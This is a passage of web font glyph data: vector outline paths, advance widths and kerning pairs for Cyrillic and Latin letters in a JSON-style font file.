v0,-22,2,-42,5,-58v3,-16,9,-30,17,-41v8,-11,17,-20,29,-27v12,-7,27,-12,44,-15v7,-1,13,-3,19,-4v6,-1,11,-2,16,-3v5,-1,11,-1,16,-2v8,-1,7,-1,15,-2r0,28v-10,1,-20,3,-29,4v-9,1,-19,3,-30,5v-9,2,-18,4,-25,6v-7,2,-13,4,-19,7v-6,3,-10,7,-14,11v-4,4,-7,10,-10,16v-3,6,-5,13,-6,22v-1,9,-2,19,-2,31v2,-6,5,-12,9,-18v4,-6,8,-11,14,-15v6,-4,13,-8,20,-10v7,-2,16,-4,25,-4","w":206,"k":{"\u044f":8,"\u044d":4,"\u044a":12,"\u0447":12,"\u0445":12,"\u0444":4,"\u0443":8,"\u0441":4,"\u043c":8,"\u043b":16,"\u0437":8,"\u0436":4,"\u0435":4,"\u0434":16,"\u0430":8}},{"d":"24,-120v0,-8,2,-17,4,-24v2,-7,6,-15,10,-21r-18,-17r18,-18r18,18v6,-5,14,-8,21,-11v7,-3,15,-4,24,-4v8,0,16,2,23,4v7,2,15,6,21,10r17,-17r18,19r-17,16v4,6,7,14,10,21v3,7,4,16,4,24v0,8,-1,15,-4,23v-3,8,-6,15,-10,21r17,18r-18,18r-17,-18v-6,4,-14,8,-21,10v-7,2,-15,4,-23,4v-8,0,-16,-2,-24,-4v-8,-2,-15,-6,-21,-10r-18,18r-18,-18r18,-18v-4,-6,-8,-14,-10,-21v-2,-7,-4,-15,-4,-23xm51,-121v0,7,1,14,4,20v3,6,6,11,11,15v5,4,9,8,15,11v6,3,13,4,20,4v7,0,13,-1,19,-4v6,-3,10,-7,15,-11v5,-4,8,-9,11,-15v3,-6,4,-13,4,-20v0,-7,-1,-13,-4,-19v-3,-6,-6,-11,-11,-15v-5,-4,-9,-8,-15,-11v-6,-3,-12,-4,-19,-4v-7,0,-14,1,-20,4v-6,3,-10,7,-15,11v-5,4,-8,9,-11,15v-3,6,-4,12,-4,19"},{"d":"13,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":119},{"d":"78,-232v0,-10,1,-18,4,-25v3,-7,5,-13,10,-19r21,0v-5,6,-9,11,-12,17v-3,6,-4,12,-4,17r15,0r0,29r-34,0r0,-19xm96,75v-11,0,-21,-2,-29,-4v-8,-2,-15,-5,-21,-9v-6,-4,-11,-9,-15,-15v-4,-6,-6,-12,-8,-19r32,-5v2,9,7,16,14,21v7,5,16,7,28,7v7,0,14,-1,20,-3v6,-2,11,-6,15,-10v4,-4,7,-10,9,-17v2,-7,3,-16,3,-26r0,-30r0,0v-2,5,-6,9,-9,13v-3,4,-7,9,-12,12v-5,3,-11,6,-18,8v-7,2,-14,3,-22,3v-12,0,-22,-2,-31,-6v-9,-4,-16,-10,-21,-18v-5,-8,-9,-18,-12,-30v-3,-12,-4,-26,-4,-42v0,-15,1,-29,4,-41v3,-12,6,-23,12,-31v6,-8,13,-14,22,-19v9,-5,20,-7,33,-7v13,0,26,3,36,9v10,6,17,15,22,26r1,0r0,-10v0,0,1,-7,1,-10r0,-8v0,0,1,-4,1,-4r30,0r0,5v0,0,-1,5,-1,9r0,12r0,13r0,146v0,27,-7,47,-20,60v-13,13,-33,20,-60,20xm144,-95v0,-13,-1,-25,-4,-34v-3,-9,-6,-17,-11,-23v-5,-6,-10,-10,-16,-13v-6,-3,-13,-5,-19,-5v-8,0,-15,2,-21,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,21,-3,34v0,14,1,25,3,34v2,9,4,17,8,23v4,6,8,10,14,12v6,2,13,4,21,4v6,0,12,-1,18,-4v6,-3,11,-7,16,-13v5,-6,9,-14,12,-23v3,-9,4,-20,4,-33"},{"d":"105,-49v11,0,20,-3,28,-9v8,-6,12,-15,14,-28r32,2v-1,7,-3,14,-6,21v-3,7,-7,14,-12,19v-5,5,-12,9,-19,13v-7,4,-16,6,-26,7r0,29r-21,0r0,-29v-13,-1,-24,-5,-33,-10v-9,-5,-16,-12,-22,-21v-6,-9,-9,-20,-12,-31v-3,-11,-4,-24,-4,-37v0,-18,2,-32,6,-44v4,-12,8,-22,15,-30v7,-8,14,-13,23,-17v9,-4,18,-5,27,-6r0,-28r21,0r0,28v9,1,18,3,25,6v7,3,13,7,18,12v5,5,9,11,12,17v3,6,6,14,7,21r-33,2v-2,-11,-5,-19,-12,-25v-7,-6,-17,-9,-29,-9v-9,0,-16,1,-22,4v-6,3,-11,8,-15,14v-4,6,-6,14,-8,23v-2,9,-2,20,-2,32v0,11,0,21,2,30v2,9,4,16,8,23v4,7,9,12,15,16v6,4,14,5,23,5"},{"d":"18,-100r0,-36r175,-74r0,27r-151,65r151,64r0,27","w":210},{"d":"127,-220r0,79r49,0r0,27r-49,0r0,114r-34,0r0,-114r-49,0r0,-27r49,0r0,-79r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"221,-173v0,11,-1,21,-5,30v-4,9,-9,17,-16,24v-7,7,-16,13,-27,17v-11,4,-23,5,-37,5r-73,0r0,97r-33,0r0,-248r104,0v15,0,27,2,38,6v11,4,20,8,27,15v7,7,13,14,17,23v4,9,5,20,5,31xm187,-173v0,-16,-4,-28,-14,-36v-10,-8,-24,-12,-43,-12r-67,0r0,98r68,0v19,0,34,-4,43,-13v9,-9,13,-21,13,-37","w":240,"k":{"\u044f":12,"\u044d":8,"\u043e":16,"\u0435":16,"\u0434":28,"\u0430":12,"\u042f":8,"\u0425":16,"\u0424":4,"\u0423":8,"\u0422":16,"\u0421":4,"\u041e":8,"\u041c":4,"\u041b":20,"\u0417":8,"\u0416":4,"\u0414":24,"\u0410":24,"\u00bb":20,"\u037e":8,":":8,".":68,",":68}},{"d":"195,0r-74,-108r-76,108r-37,0r94,-129r-87,-119r37,0r69,98r67,-98r37,0r-84,118r92,130r-38,0","w":240,"k":{"\u0443":8,"\u043e":4,"\u042d":12,"\u0424":12,"\u0421":12,"\u041e":12,"\u0417":8}},{"d":"158,-269v-5,0,-10,-1,-15,-3v-5,-2,-10,-4,-15,-7v-5,-3,-9,-6,-13,-8v-4,-2,-7,-3,-11,-3v-6,0,-12,2,-15,6v-3,4,-5,8,-6,15r-16,0v1,-5,2,-10,3,-16v1,-6,2,-10,5,-15v3,-5,7,-9,11,-12v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,5,13,8v4,2,7,3,11,3v6,0,12,-2,15,-6v3,-4,5,-8,6,-15r16,0v-1,5,-2,10,-3,16v-1,6,-2,10,-5,15v-3,5,-6,9,-10,12v-4,3,-10,4,-17,4xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"129,-56v-6,10,-10,19,-15,27v-5,8,-10,13,-15,18v-5,5,-12,9,-18,11v-6,2,-14,4,-23,4v-4,0,-7,0,-11,-1v-4,-1,-7,-2,-11,-3v-4,-1,-8,-2,-11,-4v-3,-2,-6,-3,-9,-5r14,-25v4,3,8,5,13,7v5,2,10,3,16,3v4,0,9,-1,12,-2v3,-1,6,-3,9,-6v3,-3,7,-7,10,-12v3,-5,8,-12,12,-20r8,-16r-100,-168r38,0r79,138r67,-138r36,0","w":228,"k":{"\u044f":24,"\u044e":16,"\u0449":16,"\u0448":16,"\u0446":16,"\u0445":16,"\u0441":24,"\u0440":16,"\u043f":16,"\u043e":24,"\u043d":16,"\u043c":16,"\u043b":24,"\u043a":16,"\u0439":12,"\u0438":16,"\u0437":20,"\u0436":12,"\u0435":24,"\u0434":28,"\u0433":16,"\u0432":20,"\u0431":8,"\u042f":8,"\u042d":8,"\u0424":12,"\u041e":12,"\u041b":12,"\u0417":8,"\u0414":16,"\u0410":24,"\u00bb":16,"\u00ab":16,"\u037e":8,":":8,".":48,",":48}},{"d":"96,75v-11,0,-21,-2,-29,-4v-8,-2,-15,-5,-21,-9v-6,-4,-11,-9,-15,-15v-4,-6,-6,-12,-8,-19r32,-5v2,9,7,16,14,21v7,5,16,7,28,7v7,0,14,-1,20,-3v6,-2,11,-6,15,-10v4,-4,7,-10,9,-17v2,-7,3,-16,3,-26r0,-30r0,0v-2,5,-6,9,-9,13v-3,4,-7,9,-12,12v-5,3,-11,6,-18,8v-7,2,-14,3,-22,3v-12,0,-22,-2,-31,-6v-9,-4,-16,-10,-21,-18v-5,-8,-9,-18,-12,-30v-3,-12,-4,-26,-4,-42v0,-15,1,-29,4,-41v3,-12,6,-23,12,-31v6,-8,13,-14,22,-19v9,-5,20,-7,33,-7v13,0,26,3,36,9v10,6,17,15,22,26r1,0r0,-10v0,0,1,-7,1,-10r0,-8v0,0,1,-4,1,-4r30,0r0,5v0,0,-1,5,-1,9r0,12r0,13r0,146v0,27,-7,47,-20,60v-13,13,-33,20,-60,20xm144,-95v0,-13,-1,-25,-4,-34v-3,-9,-6,-17,-11,-23v-5,-6,-10,-10,-16,-13v-6,-3,-13,-5,-19,-5v-8,0,-15,2,-21,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,21,-3,34v0,14,1,25,3,34v2,9,4,17,8,23v4,6,8,10,14,12v6,2,13,4,21,4v6,0,12,-1,18,-4v6,-3,11,-7,16,-13v5,-6,9,-14,12,-23v3,-9,4,-20,4,-33"},{"d":"50,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0xm111,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0xm55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"206,0r-36,0r-31,-123v-1,-3,-2,-6,-3,-11v-1,-7,-2,-7,-3,-14v-1,-5,-2,-10,-3,-16r-3,15v-1,4,-2,9,-3,14v-1,5,-2,9,-3,13r-32,122r-36,0r-54,-190r32,0r32,129v1,3,1,6,2,10v1,6,2,5,3,11r2,14v1,-4,2,-9,3,-13v1,-5,2,-5,3,-11v1,-4,2,-8,3,-10r34,-130r34,0r33,130v1,3,2,7,3,11v1,6,2,6,3,11r2,12v1,-7,2,-7,3,-13v1,-5,2,-6,3,-12v1,-4,1,-7,2,-10r34,-129r31,0","w":259,"k":{".":20,",":20}},{"d":"188,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"34,0r0,-190r32,0r0,190r-32,0xm68,-214r0,-33r29,0r0,33r-29,0xm-1,-214r0,-33r29,0r0,33r-29,0","w":100},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240,"k":{"\u0441":4,"\u0417":8}},{"d":"263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-15,0,-29,-3,-41,-6v-12,-3,-23,-8,-32,-14r-21,25r-34,0r36,-42v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v15,0,28,2,40,5v12,3,23,8,33,14r21,-26r34,0r-35,43v10,11,17,24,22,39v5,15,8,32,8,51xm229,-125v0,-13,-2,-25,-5,-36v-3,-11,-7,-21,-13,-29r-124,150v7,5,14,9,23,12v9,3,19,4,30,4v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41xm51,-125v0,13,2,26,5,37v3,11,7,20,13,29r124,-149v-7,-5,-14,-9,-23,-12v-9,-3,-19,-4,-30,-4v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41","w":280},{"d":"149,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-21,0v5,-6,9,-11,12,-16v3,-5,5,-10,5,-15r-16,0r0,-28r35,0r0,17xm205,0r-65,-103r-77,0r0,103r-33,0r0,-248r116,0v14,0,26,2,37,5v11,3,21,8,28,14v7,6,13,13,17,22v4,9,5,19,5,30v0,8,-1,15,-3,23v-2,8,-6,15,-11,21v-5,6,-11,12,-19,17v-8,5,-16,7,-27,9r70,107r-38,0xm200,-176v0,-8,-1,-14,-4,-20v-3,-6,-6,-10,-11,-14v-5,-4,-11,-6,-18,-8v-7,-2,-15,-3,-24,-3r-80,0r0,92r81,0v10,0,18,-2,25,-4v7,-2,12,-6,17,-10v5,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":259},{"d":"0,4r72,-265r28,0r-72,265r-28,0","w":100},{"d":"59,-91r0,44v0,9,2,15,5,19v3,4,8,6,15,6v3,0,6,-1,9,-1v3,0,6,-1,9,-2r0,24v-5,1,-9,2,-14,3v-5,1,-11,1,-18,1v-25,0,-38,-14,-38,-43r0,-51r-22,0r0,-23r22,0r0,-53r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,53r35,0r0,23r-35,0","w":100},{"d":"253,-129v0,12,-2,24,-6,35v-4,11,-9,21,-17,29v-8,8,-17,15,-29,20v-12,5,-24,7,-40,7r-7,0r0,40r-34,0r0,-40r-7,0v-16,0,-29,-2,-41,-7v-12,-5,-20,-12,-28,-20v-8,-8,-14,-18,-18,-29v-4,-11,-5,-23,-5,-35v0,-13,2,-25,6,-36v4,-11,9,-20,17,-28v8,-8,18,-14,30,-18v12,-4,25,-6,41,-6r5,0r0,-32r34,0r0,32r5,0v16,0,29,2,41,6v12,4,21,10,29,18v8,8,14,17,18,28v4,11,6,23,6,36xm219,-129v0,-22,-5,-37,-16,-48v-11,-11,-27,-16,-48,-16r-1,0r0,131r2,0v11,0,20,-2,28,-5v8,-3,15,-7,20,-13v5,-6,8,-13,11,-21v3,-8,4,-18,4,-28xm54,-129v0,10,1,20,4,28v3,8,7,15,12,21v5,6,12,10,20,13v8,3,17,5,28,5r2,0r0,-131r-2,0v-21,0,-37,5,-48,16v-11,11,-16,26,-16,48","w":273,"k":{"\u043b":12,"\u042f":12,"\u0427":8,"\u0423":16,"\u0422":20,"\u041b":12,"\u0414":12,"\u0410":8}},{"d":"141,-269r0,-32r29,0r0,32r-29,0xm72,-269r0,-32r29,0r0,32r-29,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"218,-73v0,10,-2,20,-6,29v-4,9,-9,16,-16,23v-7,7,-15,11,-26,15v-11,4,-24,6,-38,6r-102,0r0,-248r33,0r0,105r67,0v15,0,28,2,39,5v11,3,20,9,27,15v7,6,12,13,16,22v4,9,6,17,6,28xm184,-72v0,-14,-5,-24,-15,-32v-10,-8,-24,-12,-43,-12r-63,0r0,89r65,0v19,0,33,-3,42,-11v9,-8,14,-19,14,-34","w":236,"k":{"\u042f":16,"\u042d":4,"\u0427":28,"\u0425":16,"\u0422":36,"\u0421":8,"\u041e":8,"\u041c":8,"\u041b":12,"\u0417":4,"\u0416":12,"\u0414":8,"\u0410":8}},{"d":"73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9xm73,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0"},{"d":"145,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,12,-10,19v-2,7,-3,16,-3,25r0,110r-32,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,11,-5,17,-7v6,-2,14,-3,22,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,8,13,10,21v2,8,4,18,4,30r0,127r-32,0"},{"d":"136,-248r0,-72r32,0r0,100r-105,0r0,220r-33,0r0,-248r106,0","w":175,"k":{"\u00bb":28,"\u00ab":28,"\u037e":8,":":8,".":44,",":44}},{"d":"127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219,"k":{"\u044f":20,"\u044e":16,"\u044c":16,"\u044b":16,"\u0449":16,"\u0445":16,"\u0443":20,"\u0441":20,"\u0440":20,"\u043f":16,"\u043e":28,"\u043c":16,"\u043b":16,"\u043a":16,"\u0438":16,"\u0435":20,"\u0432":16,"\u0430":16,"\u042f":8,"\u0424":12,"\u041e":16,"\u041b":8,"\u0417":4,"\u0416":-4,"\u0414":12,"\u0410":12,"\u00bb":16,"\u00ab":16,".":40,",":40}},{"d":"56,-190r0,104v0,3,-1,6,-1,11r0,14v0,5,-1,9,-1,13r0,11r88,-153r34,0r0,190r-30,0r0,-116r0,-8v0,0,1,-7,1,-11r0,-10v0,-3,1,-6,1,-8r-89,153r-34,0r0,-190r31,0","w":201},{"d":"78,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-20,0v5,-6,9,-11,12,-16v3,-5,4,-10,4,-15r-15,0r0,-28r34,0r0,17xm97,-1v-5,1,-9,2,-14,3v-5,1,-11,1,-18,1v-25,0,-38,-14,-38,-43r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120v0,9,2,15,5,19v3,4,8,6,15,6v3,0,6,-1,9,-1v3,0,6,-1,9,-2r0,24","w":100},{"d":"187,-215r0,4r-18,0r-39,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0xm206,0r-36,0r-31,-123v-1,-3,-2,-6,-3,-11v-1,-7,-2,-7,-3,-14v-1,-5,-2,-10,-3,-16r-3,15v-1,4,-2,9,-3,14v-1,5,-2,9,-3,13r-32,122r-36,0r-54,-190r32,0r32,129v1,3,1,6,2,10v1,6,2,5,3,11r2,14v1,-4,2,-9,3,-13v1,-5,2,-5,3,-11v1,-4,2,-8,3,-10r34,-130r34,0r33,130v1,3,2,7,3,11v1,6,2,6,3,11r2,12v1,-7,2,-7,3,-13v1,-5,2,-6,3,-12v1,-4,1,-7,2,-10r34,-129r31,0","w":259},{"d":"72,4r-72,-265r28,0r72,265r-28,0","w":100},{"d":"141,0r-51,-78r-52,78r-34,0r68,-98r-65,-92r35,0r48,74r47,-74r35,0r-64,92r68,98r-35,0","w":180},{"d":"23,-9v0,-8,1,-16,3,-22v2,-6,5,-12,9,-17v4,-5,7,-9,12,-13v5,-4,10,-7,15,-11v7,-5,7,-6,14,-11v5,-3,8,-7,12,-11v4,-4,7,-8,9,-13v2,-5,4,-11,4,-17r30,0v0,8,-1,15,-3,21v-2,6,-5,12,-9,17v-4,5,-7,8,-12,12v-5,4,-9,8,-14,11r-14,10v-5,3,-8,7,-12,11v-4,4,-7,9,-9,14v-2,5,-3,11,-3,18v0,7,2,13,4,18v2,5,5,10,10,14v5,4,11,6,17,8v6,2,13,3,21,3v16,0,29,-4,39,-12v10,-8,15,-20,17,-34r32,2v-1,10,-4,19,-8,28v-4,9,-9,16,-16,23v-7,7,-17,11,-27,15v-10,4,-23,6,-37,6v-13,0,-25,-2,-35,-5v-10,-3,-20,-8,-27,-14v-7,-6,-12,-13,-16,-22v-4,-9,-6,-18,-6,-29xm133,-190r0,35r-34,0r0,-35r34,0","w":219},{"d":"109,4v-14,0,-26,-2,-36,-5v-10,-3,-19,-7,-27,-12v-8,-5,-14,-12,-20,-20v-6,-8,-10,-16,-14,-25r29,-13v3,6,6,12,10,18v4,6,9,11,14,15v5,4,11,8,18,11v7,3,16,4,25,4v9,0,17,-2,24,-4v7,-2,13,-5,18,-9v5,-4,9,-9,12,-15v3,-6,4,-12,4,-20v0,-16,-6,-27,-17,-34v-11,-7,-28,-10,-52,-10r-13,0r0,-26r13,0v21,0,37,-3,47,-10v10,-7,15,-19,15,-33v0,-6,-2,-12,-4,-17v-2,-5,-5,-9,-9,-12v-4,-3,-10,-6,-16,-8v-6,-2,-12,-3,-20,-3v-9,0,-17,2,-24,4v-7,2,-12,5,-17,9v-5,4,-10,9,-13,14v-3,5,-6,10,-8,16r-31,-10v4,-10,8,-19,14,-26v6,-7,12,-14,20,-19v8,-5,17,-8,27,-11v10,-3,21,-4,33,-4v13,0,24,1,34,4v10,3,19,8,26,14v7,6,12,12,16,20v4,8,5,16,5,26v0,8,-1,16,-3,22v-2,6,-6,11,-10,16v-4,5,-10,9,-16,12v-6,3,-13,6,-20,8v8,1,15,3,22,6v7,3,13,6,18,11v5,5,9,11,12,18v3,7,5,14,5,23v0,11,-2,21,-6,30v-4,9,-10,17,-18,24v-8,7,-18,11,-29,15v-11,4,-24,6,-38,6","w":217,"k":{"\u042f":4,"\u0427":8,"\u0424":4,"\u0423":4,"\u0422":8,"\u0421":4,"\u041e":4,"\u041b":4}},{"d":"143,-248v0,6,-2,12,-4,17v-2,5,-5,9,-9,13v-4,4,-8,7,-13,9v-5,2,-11,4,-17,4v-6,0,-12,-2,-17,-4v-5,-2,-9,-5,-13,-9v-4,-4,-7,-8,-9,-13v-2,-5,-4,-11,-4,-17v0,-6,2,-11,4,-16v2,-5,5,-10,9,-14v4,-4,8,-7,13,-9v5,-2,11,-3,17,-3v6,0,12,1,17,3v5,2,9,5,13,9v4,4,7,9,9,14v2,5,4,10,4,16xm124,-248v0,-3,-1,-6,-2,-9v-1,-3,-3,-6,-5,-8v-2,-2,-5,-4,-8,-5v-3,-1,-6,-1,-9,-1v-3,0,-6,0,-9,1v-3,1,-6,3,-8,5v-2,2,-4,5,-5,8v-1,3,-2,6,-2,9v0,3,1,7,2,10v1,3,3,5,5,7v2,2,5,4,8,5v3,1,6,2,9,2v3,0,6,-1,9,-2v3,-1,6,-3,8,-5v2,-2,4,-4,5,-7v1,-3,2,-7,2,-10xm55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"129,-269r-54,-38r0,-5r36,0r38,40r0,3r-20,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"144,-31v-6,12,-13,22,-23,27v-10,5,-22,8,-36,8v-24,0,-42,-9,-53,-25v-11,-16,-17,-40,-17,-73v0,-66,23,-100,70,-100v14,0,26,3,36,8v10,5,17,14,23,25r1,0r0,-5v0,-4,-1,-4,-1,-8r0,-8r0,-5r0,-25r-52,0r0,-23r52,0r0,-26r32,0r0,26r23,0r0,23r-23,0r0,173r0,13r0,12v0,0,1,6,1,9r0,5r-30,0v0,-1,-1,-3,-1,-5r0,-7v0,0,-1,-6,-1,-9r0,-10r-1,0xm48,-95v0,13,1,24,3,33v2,9,4,18,8,24v4,6,8,10,14,13v6,3,12,4,20,4v8,0,16,-1,22,-4v6,-3,12,-7,16,-13v4,-6,8,-14,10,-24v2,-10,3,-21,3,-35v0,-13,-1,-26,-3,-35v-2,-9,-6,-16,-10,-22v-4,-6,-10,-10,-16,-13v-6,-3,-13,-3,-21,-3v-8,0,-15,1,-21,4v-6,3,-10,7,-14,13v-4,6,-6,13,-8,23v-2,10,-3,21,-3,35"},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240,"k":{"y":7,"w":7,"v":7,"Y":27,"W":13,"V":27,"T":27,"\u00a0":20}},{"d":"209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"138,-118r-54,-112r-54,112r-28,0r64,-130r36,0r65,130r-29,0","w":168},{"d":"49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"56,-269r-54,-38r0,-5r36,0r38,40r0,3r-20,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"77,-211r-58,-49r0,-5r36,0r38,50r0,4r-16,0","w":119},{"d":"334,-133v0,17,-2,33,-6,47v-4,14,-9,26,-16,36v-7,10,-15,17,-25,23v-10,6,-20,9,-31,9v-7,0,-12,-1,-17,-3v-5,-2,-8,-3,-11,-6v-3,-3,-6,-6,-7,-10v-1,-4,-2,-8,-2,-12v0,-2,1,-4,1,-7r0,-6r-1,0v-3,5,-6,11,-10,16v-4,5,-10,10,-15,14v-5,4,-11,7,-18,10v-7,3,-15,4,-23,4v-10,0,-19,-2,-26,-5v-7,-3,-13,-9,-18,-15v-5,-6,-8,-13,-10,-21v-2,-8,-4,-17,-4,-27v0,-14,2,-27,6,-40v4,-13,10,-25,18,-35v8,-10,17,-18,28,-24v11,-6,23,-9,36,-9v7,0,13,1,19,3v6,2,11,3,15,6v4,3,8,7,11,11v3,4,6,7,8,12r1,0r7,-28r28,0r-21,89v-2,10,-4,19,-5,26v-1,7,-1,13,-1,19v0,6,0,9,3,12v3,3,7,4,11,4v7,0,14,-2,20,-7v6,-5,12,-11,17,-19v5,-8,7,-19,10,-30v3,-11,4,-23,4,-36v0,-15,-2,-30,-7,-43v-5,-13,-12,-24,-21,-33v-9,-9,-21,-18,-35,-23v-14,-5,-31,-8,-49,-8v-16,0,-30,2,-43,6v-13,4,-25,9,-36,16v-11,7,-21,15,-29,24v-8,9,-14,20,-20,31v